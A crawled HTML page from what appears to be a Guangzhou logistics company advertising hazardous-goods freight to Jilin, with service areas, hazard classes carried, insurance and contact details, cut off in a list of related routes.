

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gb56.net/weixinpin/guangzhou/jilin.shtml
body_size: 11956
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width,initial-scale=1"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Window-target" content="_top"><base href="https://www.gb56.net/" /><link rel="canonical" href="https://www.gb56.net/weixinpin/guangzhou/jilin.shtml" /><title>广州到吉林危险品物流公司_广州到吉林危险品货运专线_广州到吉林危险品专线 - 港邦物流</title><meta name="keywords" content="广州到吉林危险品物流公司,广州到吉林危险品货运专线,广州到吉林危险品专线" /><meta name="description" content="港邦物流(广州危险品)广州到吉林危险品物流公司是港邦危险品运输公司的品牌危险品物流运输专线，天天发车，广州到吉林危险品货运专线直达。广州到吉林危险品物流专线为化工厂、企业等货主提供广州到吉林危险品运输服务，顾客服务人性化，想客户所想,予客户所需！" /><link rel="shortcut icon" href="https://www.gb56.net/favicon.ico?v=2024.05.07" type="image/x-icon" /><link rel="stylesheet" href="https://www.gb56.net/mini/FontIcon/css/font-awesome.min.css?v=2024.05.07"><link rel="stylesheet" href="https://www.gb56.net/mini/css/swiper.min.css?v=2024.05.07"><link rel="stylesheet" href="https://www.gb56.net/mini/css/swiper.animate.min.css?v=2024.05.07"><link rel="stylesheet" href="https://www.gb56.net/mini/css/base.css?v=2024.05.07"><script src="https://www.gb56.net/mini/js/jquery.js?v=2024.05.07"></script><script src="https://www.gb56.net/mini/js/postCheck.js?v=2024.05.07"></script><script src="https://www.gb56.net/mini/js/swiper.min.js?v=2024.05.07"></script><script src="https://www.gb56.net/mini/js/swiper.animate.min.js?v=2024.05.07"></script></head><body id="guangzhou" class="single single2catalog guangzhou"><div id="panel-body"><div class="header" id="header"><div class="boxfull"><a class="logo" title="港邦物流官网" href="https://www.gb56.net/"><img alt="港邦物流官方网站" src="https://www.gb56.net/upload/contact/guangzhou/logo.png?v=?v=2024.05.07" /></a><div class="topbar"><a class="wel" href="javascript:;" rel="nofollow"><span>港邦物流公司欢迎您</span></a><!--<a class="cn-tw" id="cn-tw" href="javascript:;" rel="nofollow"><span>繁體</span></a>--><a class="sch" href="javascript:;" rel="nofollow" id="panel-link-top" data-href="#panel-top"><u class="icon-search"></u></a><a class="tel" href="tel:13285424882" rel="nofollow" id="panel-link-top222" data-href="#panel-top222"><u class="icon-phone"></u></a></div><div class="nav"><b class="navicon"><u class="icon-align-justify"></u></b><div class="navbox"><div class="navlist"><dl class="navlist0"><dt><a title="港邦物流首页" href="https://www.gb56.net/"><b>首页</b></a></dt></dl><dl class="navlist1"><dt><a title="港澳台物流" href="/products/gat/"><b>港澳台物流</b><i class="icon-angle-down"></i></a></dt><dd><ul class="iconzoom"><li><a title="澳门物流线路专线" href="https://www.gb56.net/route/guangzhou-aomen.shtml"><span class="iconwrap"><u class="icon-text">澳门</u></span>澳门物流线路专线</a></li><li><a title="香港物流线路专线" href="https://www.gb56.net/route/guangzhou-xianggang.shtml"><span class="iconwrap"><u class="icon-text">香港</u></span>香港物流线路专线</a></li><li><a title="台湾物流线路专线" href="https://www.gb56.net/route/guangzhou-taiwan.shtml"><span class="iconwrap"><u class="icon-text">台湾</u></span>台湾物流线路专线</a></li></ul></dd></dl><dl class="navlist2"><dt><a title="国际货运" href="/products/international/"><b>国际货运</b><i class="icon-angle-down"></i></a></dt><dd><ul class="iconzoom"><li><a title="国际海运" href="/shipping/"><span class="iconwrap"><u class="icon-magnet"></u></span>国际海运</a></li><li><a title="国际空运" href="/intair/"><span class="iconwrap"><u class="icon-plane"></u></span>国际空运</a></li></ul></dd></dl><dl class="navlist3"><dt><a title="仓储服务" href="/cangchu/"><b>仓储服务</b></a></dt></dl><dl class="navlist4"><dt><a title="物流货运" href="/products/"><b>物流运输</b><i class="icon-angle-down"></i></a></dt><dd><ul class="iconzoom"><li><a title="航空运输" href="https://www.gb56.net/kongyun/"><span class="iconwrap"><u class="icon-plane"></u></span>航空运输</a></li><li><a title="物流线路" href="https://www.gb56.net/route/"><span class="iconwrap"><u class="icon-truck"></u></span>物流线路</a></li><li><a title="大件运输" href="https://www.gb56.net/dajian/"><span class="iconwrap"><u class="icon-road"></u></span>大件运输</a></li><li><a title="物流专线" href="https://www.gb56.net/logistics/"><span class="iconwrap"><u class="icon-road"></u></span>物流专线</a></li><hr /><li><a title="危险品运输" href="https://www.gb56.net/weixianpin/"><u class="icon-signin"></u> 危险品运输</a></li></ul></dd></dl><dl class="last navlist8"><dt><a title="更多" href="javascript:;"><b>更多</b><i class="icon-angle-down"></i></a></dt><dd><ul class="iconzoom"><li><a title="物流知道" href="https://www.gb56.net/news/ask/"><span class="iconwrap"><u class="icon-picture"></u></span>物流知道</a></li><li><a title="行业资讯" href="https://www.gb56.net/news/industry/"><span class="iconwrap"><u class="icon-picture"></u></span>行业资讯</a></li></ul></dd></dl></div></div></div></div></div><div class="banner1"><div class="banner1box"><div class="banner1img"><div class="banner1imgwrap scrollLoading"></div></div><div class="banner1cover"></div><div class="banner1text clearfix"><div class="left"><a class="smalltitle" title="广州危险品" href="https://www.gb56.net/weixinpin/guangzhou/">广州危险品</a></div><div class="right"></div><div class="swiper-container" id="subnav"><ul class="swiper-wrapper subnav"><li class="swiper-slide"><a href="javascript:;" rel="nofollow"><u class="icon-time"></u>2022 年</a></li><li class="swiper-slide"><a href="javascript:;" rel="nofollow"><u class="icon-eye-open"></u>浏览<b>1千 <sup>+</sup></b></a></li><li class="swiper-slide"><a href="javascript:;" rel="nofollow"><u class="icon-heart"></u>热度<b>0</b></a></li></ul></div></div></div></div><!--banner1--><div class="main"><div class="boxfull"><div class="mod22"><div class="box"><div class="left"><div class="content bgfff content1"><div class="contentbox"><div class="contenttitle"><h1 class="ta-c"><a title="广州到吉林危险品物流公司_广州到吉林危险品货运专线_广州到吉林危险品专线" href="https://www.gb56.net/weixinpin/guangzhou/jilin.shtml"><u class="icon iconCity iconCityFrom">广州</u><u class="icon iconArrow iconArrowR"></u><u class="icon iconCity iconCityTo">吉林</u></a></h1><h2 class="smalltitle ta-c">广州到吉林危险品物流公司,广州到吉林危险品货运专线,广州到吉林危险品专线</h2></div><!-- contenttitle --><p class="contentinfo clearfix"><u class="icon-quote-left"></u><a class="posttel" title="拨打电话" href="tel:13285424882" rel="nofollow"><b>13285424882</b><span><u class="icon-phone"></u>点击拨打电话</span></a><b class="posttitle">更新时间:2026-01-19 17:40:59</b> 广州到吉林危险品物流公司是港邦危险品运输公司的品牌危险品物流运输专线，天天发车，广州到吉林危险品货运专线直达。广州到吉林危险品物流专线为化工厂、企业等货主提供广州到吉林危险品运输服务，顾客服务人性化，想客户所想,予客户所需！ <p><div class="text scrollLoading"><p><strong>广州到吉林危险品物流公司</strong>是港邦物流有限公司（简称：港邦）危险品运输公司的优势专线。天天发车，吉林省可送货到达以下地点：白山市、延边朝鲜族自治州、四平市、通化市、辽源市、吉林市、松原市、长春市、白城市。</p><p>广州到吉林危险品物流公司【化工、油漆、涂料、液体】主要业务包括油漆、涂料、天燃水、化学品、化工原料、液体、易燃易爆。在广州的荔湾区、越秀区、白云区、天河区、黄埔区、增城区、番禺区、海珠区、南沙区、花都区、从化区都可以上门提货，送货上门。</p><p>港邦<a href="https://www.gb56.net/weixinpin/">危险品运输公司</a>具备了【2-9】类及剧毒化学品、医疗废物、强腐蚀性危险化学品桶装、吨桶或袋装危险品运输资质；拥有各种危险品运输车辆近30辆；拥有6万余平米的大型现代化物流危险品仓库及相关的配套仓储设备；并拥有着一支150余人的专业的危险品运输物流的操作团队。</p><p><img alt="优质广州到吉林危险品物流公司" src="https://www.gb56.net/upload/banner_wuliu.jpg" width="100%" /></p><p>同时，<a href="https://www.gb56.net/weixinpin/guangzhou/">广州危险品运输公司</a>为了方便广大客户从广州到吉林的不同运输时效和物流成本要求，有些化工类物品不属于危险品类产品但又属于化工可用普通运输来降低运输成本，港邦危险品运输公司还提供<a href="https://www.gb56.net/guangzhou/jilin.shtml">广州到吉林物流专线</a>相关业务，提高<strong>广州到吉林的危险品运输</strong>成本与效率，以便为新老客户提供更加完善的从广州到吉林的一站式优质物流服务！</p><h3><b>服务优势</b></h3><p>1、港邦危险品运输公司有危险品运输资质等相关证件。</p><p>2、危险品仓储与危险品运输一体化，资源有效整合。</p><p>3、专业从事危险品运输十年以上经验，为客户解决危险品运输、危化品运输后顾之忧。</p><h3><b>广州至吉林危险品物流服务项目</b></h3><p>服务项目：危险品整车运输、危险品零担运输、危险品仓储配送（免费上门估价）；</p><p>运输类型：经营性道路危险货物运输（2类1项，2类2项，2类3项，3类，4类1项，4类2项，5类1项，6类1项，8类，9类）；</p><p>服务保障：公司与中国太平洋财产保险、平安保险保持长期合作，一旦货物出险将有专人全程负责处理理赔事宜，免除您的后顾之忧；</p><h3><b>多种服务可搭配选择</b></h3><p>普通运输：全国分公司及办事处履盖全国1500多个城市，为客户提供全国危险货物运输服务，零担危险货物配送最后一公里的无忧配送。</p><p>卡班运输：港邦危险品物流的核心产品之一，卡车航班为您提供安全、准时、无忧、经济的全国运输，高品质服务可与航空和快递媲美。</p><p>加急运输：门到门一站式公路运输，为您解决急需货物的物流运输难题。 可根据危险货物实际情况优先装车发运，在要求的时间内为您提供最具性价比的物流服务。</p><p>整车快运：全程箱车运输，确保货物运输过程中包装及货物品质的高度安全，全程GPS车载定位系统实时监控，港邦危险品物流让您随时随地掌控货物在途信息。</p><h3><b>温馨提示</b></h3><p>★ 本站所列广州到吉林危险品物流费用与时效仅供参考，如需详细了解最低资费请电话咨询。</p><p>★ 由于货运运输比较特殊，请您托运之前仔细清点您所托运的所有物品；如果您的货物需要临时存放，请尽早最快通知公司客服以便安排仓库存放。</p><p>★ 为了提高广州到吉林危险品运输的服务质量，欢迎您对我们的服务提出意见或建议，我们会认真对待并及时把处理意见汇报于您，非常感谢您对我们的支持，我们将为客户的需求做出不懈的努力，您的满意就是我们前进的动力!</p><p class="posttag clear ta-c"><a title="广州货运公司_广州货运专线" href="https://www.gb56.net/topic/8188/"><u>#</u> 广州货运</a><a title="广州物流公司,广州物流运输,广州发全国物流" href="https://www.gb56.net/topic/8146/"><u>#</u> 广州物流</a><a title="吉林物流公司,吉林物流运输,吉林发全国物流" href="https://www.gb56.net/topic/894/"><u>#</u> 吉林物流</a><a title="吉林货运公司_吉林货运专线" href="https://www.gb56.net/topic/8191/"><u>#</u> 吉林货运</a></p><table class="zx_price"><thead><tr><th><strong>广州-吉林</strong></th><th>起步价格</th><th>重量报价</th><th>体积报价</th><th>运输时效</th></tr></thead><tbody><tr><td><span class="red">优质<br />快运</span></td><td><span class="red">电话咨询</span><br />元/票</td><td><span class="red">电话咨询</span><br />元/公斤</td><td><span class="red">电话咨询</span><br />元/立方</td><td><span class="red">电话咨询</span><br />天</td></tr><tr><td>取货<br />区域</td><td colspan="4" align="left"><strong>广州</strong><br />荔湾区、越秀区、白云区、天河区、黄埔区、增城区、番禺区、海珠区、南沙区、花都区、从化区</td></tr><tr><td>送货<br />区域</td><td colspan="4" align="left"><strong>吉林</strong><br />白山市、延边朝鲜族自治州、四平市、通化市、辽源市、吉林市、松原市、长春市、白城市</td></tr><tr><td>服务<br />内容</td><td colspan="4" align="left"><ul class="partnav mt0"><li class="swiper-slide"><a title="零担物流,零担运输,散货运输,散货物流,物流拼车" href="https://www.gb56.net/products/china/lingdan.shtml" rel="nofollow">零担物流</a></li><li class="swiper-slide"><a title="冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送" href="https://www.gb56.net/products/china/lenglian.shtml" rel="nofollow">冷链物流</a></li><li class="swiper-slide"><a title="全国物流配送,全国门店专卖店等配送物流运输" href="https://www.gb56.net/products/china/peisong.shtml" rel="nofollow">全国配送</a></li><li class="swiper-slide"><a title="全国物流运输，可提供整车包车展会巡展专车运输" href="https://www.gb56.net/products/china/wuliu.shtml" rel="nofollow">国内物流</a></li><li class="swiper-slide"><a title="整车物流,整车运输,物流包车,包车运输" href="https://www.gb56.net/products/china/zcwl.shtml" rel="nofollow">整车物流</a></li><li class="swiper-slide"><a title="展会运输,展览运输,展览品运输,展会物流,展览物流" href="https://www.gb56.net/products/china/zhys.shtml" rel="nofollow">展会运输</a></li></ul></td></tr></tbody><tfoot><tr><td>备注</td><td colspan="4" align="left"><span class="red">1、以上广州至吉林物流运费仅为站到站报价(不含取货送货存储包装上楼等费用)仅作参考，准确报价请以港邦官方客服实际报价单为准！<br />2、以上广州至吉林物流价格仅为零担散货报价、且时间具有时效性，随季节变动或货物规格略有浮动！<br />3、【20公斤以内小件快递】物品请直接联系【四通一达等】各大快递公司！</span></td></tr></tfoot></table></div><div class="swiper-container itemColumnKX itemColumn4KX module22 mt4" id="swiper1x2x4x2x30x20"><div class="swiper-wrapper img1x1"><dl class="item swiper-slide itemcate_14"><dt><div class="itemdtinner"><a title="零担物流,零担运输,散货运输,散货物流,物流拼车" href="javascript:;" rel="nofollow"><img alt="零担物流,零担运输,散货运输,散货物流,物流拼车" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-lingdan.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="零担物流,零担运输,散货运输,散货物流,物流拼车" href="javascript:;">零担物流</a></h4><p class="zhaiyao">零担物流,零担运输,散货运输,散货物流,物流拼车服务</p><span class="itemJiage">国内业务</span><a class="itemZixun" title="咨询Ta" href="tel:13285424882" rel="nofollow">咨询Ta</a><a class="readmore" title="查看详细" href="javascript:;" rel="nofollow">查看详细</a></div></dd></dl><dl class="item swiper-slide itemcate_14"><dt><div class="itemdtinner"><a title="冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送" href="javascript:;" rel="nofollow"><img alt="冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-lenglian.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送" href="javascript:;">冷链物流</a></h4><p class="zhaiyao">冷链物流,冷藏物流,冷链运输,冷藏运输,冷链配送</p><span class="itemJiage">国内业务</span><a class="itemZixun" title="咨询Ta" href="tel:13285424882" rel="nofollow">咨询Ta</a><a class="readmore" title="查看详细" href="javascript:;" rel="nofollow">查看详细</a></div></dd></dl><dl class="item swiper-slide itemcate_14"><dt><div class="itemdtinner"><a title="全国物流配送,全国门店专卖店等配送物流运输" href="javascript:;" rel="nofollow"><img alt="全国物流配送,全国门店专卖店等配送物流运输" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-peisong.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="全国物流配送,全国门店专卖店等配送物流运输" href="javascript:;">全国配送</a></h4><p class="zhaiyao">提供全国物流配送,全国门店专卖店等配送物流运输服务</p><span class="itemJiage">国内业务</span><a class="itemZixun" title="咨询Ta" href="tel:13285424882" rel="nofollow">咨询Ta</a><a class="readmore" title="查看详细" href="javascript:;" rel="nofollow">查看详细</a></div></dd></dl><dl class="item swiper-slide itemcate_14"><dt><div class="itemdtinner"><a title="全国物流运输，可提供整车包车展会巡展专车运输" href="javascript:;" rel="nofollow"><img alt="全国物流运输，可提供整车包车展会巡展专车运输" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-wuliu.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="全国物流运输，可提供整车包车展会巡展专车运输" href="javascript:;">国内物流</a></h4><p class="zhaiyao">可为客户提供整车,零担,配送等物流相关运输服务,可提供整车包车展会巡展专车运输</p><span class="itemJiage">国内业务</span><a class="itemZixun" title="咨询Ta" href="tel:13285424882" rel="nofollow">咨询Ta</a><a class="readmore" title="查看详细" href="javascript:;" rel="nofollow">查看详细</a></div></dd></dl><dl class="item swiper-slide itemcate_14"><dt><div class="itemdtinner"><a title="整车物流,整车运输,物流包车,包车运输" href="javascript:;" rel="nofollow"><img alt="整车物流,整车运输,物流包车,包车运输" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-zcwl.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="整车物流,整车运输,物流包车,包车运输" href="javascript:;">整车物流</a></h4><p class="zhaiyao">提供整车物流,整车运输,物流包车,包车运输等服务服务</p><span class="itemJiage">国内业务</span><a class="itemZixun" title="咨询Ta" href="tel:13285424882" rel="nofollow">咨询Ta</a><a class="readmore" title="查看详细" href="javascript:;" rel="nofollow">查看详细</a></div></dd></dl><dl class="item swiper-slide itemcate_14"><dt><div class="itemdtinner"><a title="危险品物流公司_危险品货运专线_危险品专线" href="javascript:;" rel="nofollow"><img alt="危险品物流公司_危险品货运专线_危险品专线" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-weixianpin.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="危险品物流公司_危险品货运专线_危险品专线" href="javascript:;">危险品运输</a></h4><p class="zhaiyao">危险品物流公司是港邦危险品运输公司的品牌危险品物流运输专线</p><span class="itemJiage">国内业务</span><a class="itemZixun" title="咨询Ta" href="tel:13285424882" rel="nofollow">咨询Ta</a><a class="readmore" title="查看详细" href="javascript:;" rel="nofollow">查看详细</a></div></dd></dl></div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div></div><div class="clear contentremarks mt6"><div class="clearfix AuthorWrap pt4"><div class="left"><b>咨询业务专员 <i class="icon-chevron-down"></i></b><br /><a title="业务专员" href="tel:13285424882" class="anniu0 anniu-bg anniu-bg-b" rel="nofollow"><b><u class="icon-phone"></u>132 8542 4882</b></a>&nbsp; <a title="在线询价" class="anniu0 anniu-bd anniu-bd-b" href="https://www.gb56.net/wuliu/jiangsu/" target="_blank">&nbsp;<u class="icon-edit"></u> 在线询价&nbsp;</a><br /><span class="yellow fs12">【50公斤以内小件快递包裹等】物品请直接联系【三通一达等】各大快递公司！</span></div><div class="right"><a class="moreopen0" title="更多联系方式" href="javascript:;"><b>更多联系方式 <i class="icon-chevron-down"></i></b></a><p class="morebox0 scrollLoading"><img alt="微信咨询" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/contact/guangzhou/weixin.png" width="150" /><span class="green">添加业务微信</span></p></div></div></div><div class="Copyright CopyrightBottom"><b>温馨提示</b><br />1、在从<strong>广州到吉林的物流运输</strong>过程中若有任何疑问请拨打港邦物流统一服务电话132 8542 4882，以便我们在最短，最快的时间为您解决；<br />2、不规则货物根据物流行业体积（立方）和重量（公斤）换算公式：长x宽x高/5000的计费标准收取运费，长宽高单位为毫米（mm）；<br />3、本站所列由<em>广州到吉林的物流专线</em>价格与运费为参考价格，如需详细资费标准请电话咨询客服。普通客户报价以电话咨询港邦物流客服为准，月结客户以合同约定价格为准，感谢您的理解。 </div></div></div><!-- content --><div class="content bgfff content33"><div class="contenttop clearfix"><div class="left"><h5><b>可能需要</b></h5></div><div class="right"></div></div><div class="contentbox of_h"><div class="swiper-container itemColumn itemColumn4 module77 of_v" id="swiper1x2x5x3x0x0"><div class="swiper-wrapper img1x1"><dl class="item itemArticle swiper-slide" id="itemArticle30"><dt><div class="itemdtinner"><a title="签收回单" href="https://www.gb56.net/service/receipt.shtml" rel="nofollow"><img alt="签收回单" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-fw-receipt.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="签收回单" href="https://www.gb56.net/service/receipt.shtml">签收回单</a></h4><p class="zhaiyao">提供签收货物回单服务</p><span class="liulan"><u class="icon-eye-open"></u><b>6千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/service/receipt.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle29"><dt><div class="itemdtinner"><a title="预算报价" href="https://www.gb56.net/service/offer.shtml" rel="nofollow"><img alt="预算报价" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-fw-offer.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="预算报价" href="https://www.gb56.net/service/offer.shtml">预算报价</a></h4><p class="zhaiyao">提供免费报价、上门估价、运费预算等服务</p><span class="liulan"><u class="icon-eye-open"></u><b>9千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/service/offer.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle34"><dt><div class="itemdtinner"><a title="货物保价" href="https://www.gb56.net/service/insurance.shtml" rel="nofollow"><img alt="货物保价" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-fw-insured.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="货物保价" href="https://www.gb56.net/service/insurance.shtml">货物保价</a></h4><p class="zhaiyao">提供货物保价服务</p><span class="liulan"><u class="icon-eye-open"></u><b>6千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/service/insurance.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle32"><dt><div class="itemdtinner"><a title="代收货款" href="https://www.gb56.net/service/collection.shtml" rel="nofollow"><img alt="代收货款" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-fw-collection.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="代收货款" href="https://www.gb56.net/service/collection.shtml">代收货款</a></h4><p class="zhaiyao">提供代收货款服务</p><span class="liulan"><u class="icon-eye-open"></u><b>7千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/service/collection.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle27"><dt><div class="itemdtinner"><a title="送货上门" href="https://www.gb56.net/service/delivery.shtml" rel="nofollow"><img alt="送货上门" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-fw-delivery.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="送货上门" href="https://www.gb56.net/service/delivery.shtml">送货上门</a></h4><p class="zhaiyao">提供送货上门、派送上楼、门对门搬运等服务</p><span class="liulan"><u class="icon-eye-open"></u><b>7千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/service/delivery.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle26"><dt><div class="itemdtinner"><a title="上门取货" href="https://www.gb56.net/service/pickup.shtml" rel="nofollow"><img alt="上门取货" src="/upload/img/blank.gif" data-src="https://www.gb56.net/upload/thumbnail1x1/hd-fw-pickup.png" /></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="上门取货" href="https://www.gb56.net/service/pickup.shtml">上门取货</a></h4><p class="zhaiyao">提供上门收货、登门取件等服务</p><span class="liulan"><u class="icon-eye-open"></u><b>7千 <sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/service/pickup.shtml" rel="nofollow">查看详细</a></div></dd></dl></div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div></div></div></div><div class="content content2 bgfff of_h"><div class="contenttop clearfix"><div class="left"><h5><b>相关专线</b></h5></div><div class="right"></div></div><div class="contentbox"><div class="swiper-container itemColumn itemColumn2 module33 of_v" id="swiper2x2x2x2x0x0"><div class="swiper-wrapper img1x1"><dl class="item itemArticle swiper-slide" id="itemArticle99384"><dt><div class="itemdtinner"><a title="广州到吉林危险品物流公司" href="https://www.gb56.net/weixinpin/guangzhou/jilin.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">吉林</sup>吉林</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到吉林危险品物流公司_广州到吉林危险品货运专线_广州到吉林危险品专线" href="https://www.gb56.net/weixinpin/guangzhou/jilin.shtml">广州到吉林危险品物流公司_广州到吉林危险品货运专线_广州到吉林危险品专线</a></h4><p class="zhaiyao">广州到吉林危险品物流公司是港邦危险品运输公司的品牌危险品物流运输专线，天天发车，广州到吉林危险品货运专线直达。广州到吉林危险品物流专线为化工厂、企业等货主提供广州到吉林危险品运输服务，顾客服务人性化，想客户所想,予客户所需！</p><span class="liulan"><u class="icon-eye-open"></u><b>5百<sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/weixinpin/guangzhou/jilin.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle99387"><dt><div class="itemdtinner"><a title="广州到白城危险品物流公司" href="https://www.gb56.net/weixinpin/guangzhou/baicheng.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">吉林</sup>白城</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到白城危险品物流公司_广州到白城危险品货运专线_广州到白城危险品专线" href="https://www.gb56.net/weixinpin/guangzhou/baicheng.shtml">广州到白城危险品物流公司_广州到白城危险品货运专线_广州到白城危险品专线</a></h4><p class="zhaiyao">广州到白城危险品物流公司是港邦危险品运输公司的品牌危险品物流运输专线，天天发车，广州到白城危险品货运专线直达。广州到白城危险品物流专线为化工厂、企业等货主提供广州到白城危险品运输服务，顾客服务人性化，想客户所想,予客户所需！</p><span class="liulan"><u class="icon-eye-open"></u><b>8百<sup>+</sup></b></span><span class="pinglun"><u class="icon-heart"></u><b>0</b></span><a class="readmore" title="查看详细" href="https://www.gb56.net/weixinpin/guangzhou/baicheng.shtml" rel="nofollow">查看详细</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle99381"><dt><div class="itemdtinner"><a title="广州到四平危险品物流公司" href="https://www.gb56.net/weixinpin/guangzhou/siping.shtml" rel="nofollow"><b class="itembicon itemzxwrap"><em class="itemzxem itemzxem1"><sup class="itemzxsup itemzxsup1">广东</sup>广州</em><em class="itemzxem itemzxem2">→</em><em class="itemzxem itemzxem3"><sup class="itemzxsup itemzxsup2">吉林</sup>四平</em></b></a></div></dt><dd><div class="itemddinner"><h4><a class="itemtitle" title="广州到四平危险品物流公司_广州到四平危险品货运专线_广州到四平危险品专线" 